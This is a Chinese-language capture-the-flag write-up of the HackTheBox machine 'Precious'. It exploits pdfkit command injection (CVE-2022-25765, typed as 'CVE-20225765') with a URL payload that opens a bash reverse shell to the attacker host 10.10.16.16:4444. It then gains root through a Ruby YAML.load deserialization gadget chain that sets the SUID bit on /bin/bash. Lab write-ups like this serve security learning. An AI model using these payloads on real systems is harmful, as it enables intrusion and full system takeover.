USER
目标地址10.10.11.189
还是日常简单信息收集的时候开放了22和80,80访问以后发现存在一个域名
绑定hosts,绑定完成后


我的插件告诉我好用了PhusionPassenger,然后就开始尝试网页的功能呢,是一个讲web页面转化成pdf的功能,但是我尝试用它的地址不太行,然后的话我就自己随便起了一个服务,生成了一个pdf
然后用ExifTool分析pdf发现用的工具是PDFkit

然后找到了编号:CVE-20225765

找到一篇文章大概payload应该是
http://example.com/?name=#{' ``'}(放在中间命令就可以执行了,我们反弹shell试试)
http://10.10.16.16/?name=#{'%20`bash -c "sh -i >& /dev/tcp/10.10.16.16/4444 0>&1"`'}

就成功拿到shell了
进来之后一看目录发现一个config的文件,这个文件没有什么用,不能打开后续,在后面的文件里面找到了要的东西,

ROOT
还是把小脚本上传然后执行
然后里面的cve全部尝试都不行,只能老实的看一下自己能执行的指令sudo -l
查看/opt/update_denpendencies.rb 内容
完全没有思路刚刚开始看wp发现我机子上已经有payload了
henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
文档说的这里有Yaml.load函数有一个反序列化漏洞没然后看里面那个ymal文件然后再method_id里面使我们要执行的的命令
https://gist.github.com/staaldraad/89dffe369e1454eedd3306edc8a7e565#file-ruby_yaml_load_sploit2-yaml
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: chmod +s /bin/bash
method_id: :resolve
然后执行
sudo /usr/bin/ruby /opt/update_dependencies.rb

没咋懂,但是还是抱着今日事今日毕的态度给它做了,然后我直接运行可以运行的指令就拿到root了
然后执行 whoami 可以看到自己就是root用户了
标签:name,local,object,Hackthebox,version,file,Precious,ruby From: https://www.cnblogs.com/0x3e-time/p/17015514.html